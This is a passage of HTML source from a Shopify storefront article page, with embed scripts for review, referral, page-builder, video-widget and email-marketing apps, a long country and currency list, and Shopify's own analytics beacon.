parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"123638349929":{"html":"","css":".jdgm-verified-badge__image \u003e img:nth-child(2) {\n\tdisplay: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769149917000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="article"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="article"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="article"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '€';
  window.tolstoyMoneyFormat = '€{{amount_with_comma_separator}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UW9AfH/klaviyo.js?company_id=UW9AfH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://crescentt.com/customer_authentication/redirect?locale=en&region_country=AX?return_url=%2F%23k-hub",
    register: "/en-eu/account/register?return_url=%2F%23k-hub",
    logout: "/en-eu/account/logout",
    profile: "/en-eu/account",
    addresses: "/en-eu/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "crescentt.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'AX',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'fr',
              endonym_name: 'français'
            },
          
            {
              iso_code: 'it',
              endonym_name: 'Italiano'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'de',
              endonym_name: 'Deutsch'
            },
          
            {
              iso_code: 'nl',
              endonym_name: 'Nederlands'
            },
          
            {
              iso_code: 'zh-TW',
              endonym_name: '繁體中文'
            },
          
            {
              iso_code: 'ko',
              endonym_name: '한국어'
            },
          
            {
              iso_code: 'zh-CN',
              endonym_name: '简体中文'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/amazon-reviews/blocks/product-rating-snippet-embed/88ab28f3-a438-4eb3-a83e-f1a9c62c5069 -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26470449257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
